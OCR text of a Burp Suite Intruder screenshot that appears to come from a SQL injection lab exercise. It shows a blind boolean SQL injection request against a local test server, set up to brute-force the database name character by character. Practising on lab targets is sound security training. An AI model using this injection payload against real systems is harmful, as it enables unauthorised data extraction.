 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
4 × 5 × 6 × 7 × 9 × 10 × 11 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://192.168.127.128:8086 Update Host header to match target
Clear §
Auto §
Refresh
1 GET /vul/sqli/sqli_blind_b.php?name=lili%27+and+substr%28%28select+database%28%29%29%2C§1§%2C1%29%3D%27§a§%27--%2B&submit=
%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: 192.168.127.128:8086
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.127.128:8086/vul/sqli/sqli_blind_b.php?name=lili%27+and+substr%28%28select+database%28%29%29%2C1%2C1%29%3D%27p%27--%2B&s
ubmit=%E6%9F%A5%E8%AF%A2
8 Cookie: PHPSESSID=ld0pm0u5eph4bshm8h6dhjl4r3
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
? Search... 0 matches Clear
2 payload positions Length: 700